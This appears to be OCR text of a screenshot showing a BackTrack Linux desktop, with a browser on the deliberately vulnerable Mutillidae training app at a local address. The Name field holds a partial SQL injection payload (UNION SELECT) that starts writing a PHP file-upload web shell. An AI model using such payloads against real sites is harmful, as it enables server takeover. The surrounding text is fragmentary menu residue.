 Applications Places System Thu Dec 21, 1:10 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...=user-info.php http://192.16..._command.php
http://192.168.56.1/mutillidae/index.php?page=user-info.php Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
010
Back Help Me!
007
ces
AJAX Switch to SOAP Web Service version XML Switch to XPath version
ation
s
Name ' union select null,null,null,null,null,null,'<html><body><div><?php if(isset($_FILES["fupload"])) { $source =
Password
View Account Details
nate
o Help?
You
Tube
Tutorials
cements
Mozilla Firefox Mozilla Firefox root@bt: ~/bac... *Unsaved Docu...